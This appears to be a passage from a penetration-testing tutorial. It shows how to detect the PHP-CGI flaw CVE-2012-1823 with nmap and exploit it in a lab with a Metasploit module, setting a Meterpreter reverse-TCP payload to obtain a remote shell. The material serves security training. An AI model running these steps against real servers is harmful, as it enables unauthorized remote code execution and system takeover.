When a device is vulnerable to code execution, an attacker or penetration tester is allowed to execute code remotely on the target server. Additionally, the penetration tester will be able to retrieve the source code that's stored on the target.

To complete this exercise, we will be using the following topology:
To get started with code execution exploitation, follow these steps:
- We will attempt to discover whether the target is vulnerable to CVE-2012-1823. To discover whether a target is vulnerable, use the following commands with nmap:
nmap -p80 --script http-vuln-cve2012-1823 <target IP address>
Nmap may not always return results that indicate that a vulnerability exists on a target. However, this should not stop you from determining whether a target is vulnerable to an exploit.

- Next, within Metasploit, use the search command to find a suitable exploit module to help us take advantage of the vulnerability on the target:
- Next, use the following command to use the module and set the remote target:
use exploit/multi/http/php_cgi_arg_injection
set RHOSTS 10.10.10.11
- Additionally, the following commands allow you to use a suitable payload for establishing a remote shell upon exploitation and setting your localhost IP address:
set payload php/meterpreter/reverse_tcp
set LHOST 10.10.10.10
- Use the exploit command to launch the exploit against the target. The following screenshot shows that the exploit was successful on the target:

The payload has been sent across to the victim and we have a reverse shell. Having completed this section, you are now able to discover and perform code execution on a target server.
In the next section, we will demonstrate how to exploit LFI vulnerabilities.
